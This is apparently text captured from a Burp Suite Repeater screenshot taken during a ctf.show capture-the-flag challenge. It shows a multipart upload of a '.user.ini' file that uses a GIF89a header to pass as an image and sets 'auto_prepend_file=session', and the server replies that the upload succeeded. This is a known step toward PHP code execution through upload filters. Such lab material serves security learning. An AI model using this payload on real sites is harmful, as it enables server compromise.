 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /upload.php HTTP/1.1
2 Host: 486c6a74-a6d5-4103-bd6c-e5dabbeb0bb3.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------16271033455930452343191520613
9 Content-Length: 251
0 Origin: http://486c6a74-a6d5-4103-bd6c-e5dabbeb0bb3.challenge.ctf.show
1 Connection: close
2 Referer: http://486c6a74-a6d5-4103-bd6c-e5dabbeb0bb3.challenge.ctf.show/
3
4 -----------------------------16271033455930452343191520613
5 Content-Disposition: form-data; name="file"; filename=".user.ini"
6 Content-Type: image/png
7
8 GIF89a
9 auto_prepend_file=session
20 -----------------------------16271033455930452343191520613--
21
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 07 Aug 2023 13:52:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}